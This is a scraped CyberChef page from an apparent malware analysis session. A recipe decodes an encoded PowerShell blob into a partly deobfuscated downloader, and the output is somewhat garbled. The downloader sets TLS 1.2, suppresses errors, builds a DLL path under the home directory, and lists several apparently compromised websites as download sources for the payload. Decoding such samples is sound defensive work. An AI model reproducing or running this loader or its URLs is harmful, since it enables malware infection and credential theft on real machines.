 Download CyberChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
split
Split
Split Colour Channels
Filter
Fork
To Table
XOR Checksum
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
Case insensitive
Multiline matching
Dot matches all
Split
Split delimiter
;
Join delimiter
\n
Find / Replace
Find
UOH
REGEX
Replace
/
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
AGQAMQB5AGMAawApAC4AIgBsAGUAbgBgAEcAYABUAEgAIgAgAC0AZwBlACAAMwA1ADYAOQA4ACkAIAB7ACYAKAAnAHIAJ
wArACcAdQBuAGQAbAAnACsAJwBsADMAMgAnACkAIAAkAEkAbQBkADEAeQBjAGsALAAoACgAJwBDAG8AJwArACcAbgB0AC
cAKQArACcAcgAnACsAKAAnAG8AbAAnACsAJwBfAFIAdQBuAEQAJwArACcATAAnACkAKwAnAEwAJwApAC4AIgBUAGAATwB
TAHQAYABSAGkATgBHACIAKAApADsAJABSADYANQBJAD0AKAAnAFoAJwArACgAJwAwADkAJwArACcAQgAnACkAKQA7AGIA
cgBlAGEAawA7ACQASwA3AF8ASAA9ACgAJwBGADEAJwArACcAMgBVACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVwA1A
DQASQA9ACgAKAAnAFYAOQAnACsAJwA1ACcAKQArACcATwAnACkA
ABC 5352 1
Raw Bytes
L
Output
sEt MKu [TYPe]01243 -F SYsTeM.io.DIORYrECt
SeT-iTEM vaRIabLE:mBu [TYPe]680345271 -fSteMGerMa.net.seRVIcepOintsNAY
$ErrorActionPreference = SilentlyContinue
$Cvmmq4o=$Q26L [char]64 $E16H
$J16J=N_0P
DIr VariabLE:Mku .VaLUe::cREAtedIRECTORy$HOME 0Db_bh300Yf5be5g0 -F [chAR]92
$C39Y=U68S
vARiaBLe mbu -VAlueoN ::sEcuRITYproTocol = Tls12
$F35I=I4_B
$Swrp6tc = A69S
$X27H=C33O
$Imd1yck=$HOME/Db_bh30/Yf5be5g/.RePlACe/[StrInG][chAr]92$Swrp6tc.dll
$K47V=R49G
$B9fhbyv=https://admintk.com/wp-
admin/L/@https://mikegeerinck.com/c/YYsa/@http://freelancerwebdesignerhyderabad.com/cgi-
bin/S/@http://etdog.com/wp-content/nu/@https://www.hintup.com.br/wp-
content/dE/@http://www.stmarouns.nsw.edu.au/paypal/b8G/@http://wm.mcdevelop.net/content/6F2gd
/.REplACehttp[array]sdswhttp3d[1].sPLIT$C83R $Cvmmq4o $F10Q
$Q52M=P05K
ABC 1055 21
14ms
UTF-8
LF (detected